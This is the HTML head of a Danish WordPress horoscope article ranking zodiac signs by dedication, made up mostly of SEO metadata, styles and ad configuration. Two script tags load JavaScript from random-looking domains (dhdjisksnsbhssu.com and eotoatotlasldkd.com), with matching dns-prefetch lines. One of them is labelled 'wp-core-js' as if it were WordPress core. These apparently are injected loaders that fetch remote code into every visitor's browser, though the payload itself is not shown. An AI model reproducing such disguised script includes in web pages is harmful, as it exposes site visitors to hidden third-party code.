

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/
body_size: 15780
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede" />
<meta property="og:description" content="Hvilket stjernetegn er det mest dedikerede? Er din udvalgte øverst på listen? Hvis ikke, så læs med her og find ud af hvorfor." />
<meta property="og:url" content="https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2022-08-18T19:09:07+00:00" />
<meta property="article:published_time" content="2019-04-03T10:41:49+00:00" />
<meta property="article:modified_time" content="2022-08-18T19:09:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede" />
<meta name="twitter:description" content="Hvilket stjernetegn er det mest dedikerede? Er din udvalgte øverst på listen? Hvis ikke, så læs med her og find ud af hvorfor." />
<meta class="flipboard-article" content="Hvilket stjernetegn er det mest dedikerede? Er din udvalgte øverst på listen? Hvis ikke, så læs med her og find ud af hvorfor." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede</title>
	<meta name="description" content="Hvilket stjernetegn er det mest dedikerede? Er din udvalgte øverst på listen? Hvis ikke, så læs med her og find ud af hvorfor." />
	<link rel="canonical" href="https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/","url":"https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/","name":"Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/#primaryimage"},"image":{"@id":"https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg","datePublished":"2019-04-03T10:41:49+00:00","dateModified":"2022-08-18T19:09:07+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"Hvilket stjernetegn er det mest dedikerede? Er din udvalgte øverst på listen? Hvis ikke, så læs med her og find ud af hvorfor.","breadcrumb":{"@id":"https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/horoskop/dedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768905281" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768905281" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/5520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=5520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fdedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fdedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-5520 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
